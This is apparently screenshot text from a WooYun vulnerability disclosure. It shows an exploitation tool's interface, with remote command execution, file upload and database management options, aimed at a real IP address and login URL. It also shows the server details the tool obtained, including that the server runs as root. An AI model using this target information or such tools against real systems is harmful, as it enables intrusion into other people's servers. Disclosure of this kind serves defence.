 目标地址： http://222.246.131.37/telemdConsole/admin/login_checkUserLogin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /apache-tomcat-5.5.28/webapps/telemdConsole
java.home: /usr/java/jdk1.5.0_17/jre
java.version: 1.5.0_17
os.name: Linux
os.arch: i386
os.version: 2.6.18-164.el5
user.name: root
user.home: /root
user.dir: /apache-tomcat-5.5.28/bin
java.class.version: 49.0
java.class.path: /apache-tomcat-5.5.28/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.5.0_17/jre/lib/i386/server:/usr/java/jdk1.5.0_17/jre/lib/i386:/usr/java/jdk1.5.0_17/jre/../lib/i386
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_17-b04
www.wooyun.org